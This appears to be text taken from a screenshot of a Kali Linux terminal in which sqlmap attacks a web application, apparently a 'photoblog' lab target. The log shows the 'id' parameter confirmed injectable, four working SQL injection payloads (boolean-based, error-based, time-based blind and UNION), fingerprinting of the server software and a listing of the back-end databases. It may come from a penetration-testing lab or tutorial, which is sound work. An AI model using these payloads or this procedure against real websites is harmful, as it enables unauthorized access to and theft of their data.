 1 2 3 4 8:14
kali@kali: ~
Applications
File Actions Edit View Help
[08:13:34] [INFO] GET parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[08:13:34] [INFO] testing 'MySQL inline queries'
[08:13:34] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[08:13:34] [WARNING] time-based comparison requires larger statistical model, please wait........... (done)
[08:13:34] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[08:13:34] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[08:13:34] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[08:13:34] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[08:13:34] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[08:13:34] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[08:13:44] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[08:13:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:13:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[08:13:44] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[08:13:44] [INFO] target URL appears to have 4 columns in query
[08:13:44] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[08:13:44] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5614=5614
    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 2477 FROM(SELECT COUNT(*),CONCAT(0×7162716b71,(SELECT (ELT(2477=2477,1))),0×717a6b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9074 FROM (SELECT(SLEEP(5)))KmVI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0×7162716b71,0×676553544d73794e577a7a6564524d614849507470585a5076516459586653796d756941766c6454,0×717a6b7071),NULL-- -
---
[08:13:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL ≥ 5.0
[08:13:49] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
[08:13:49] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/198.168.10.5'
[*] ending @ 08:13:49 /2024-11-06/
┌──(kali㉿kali)-[~]
└─$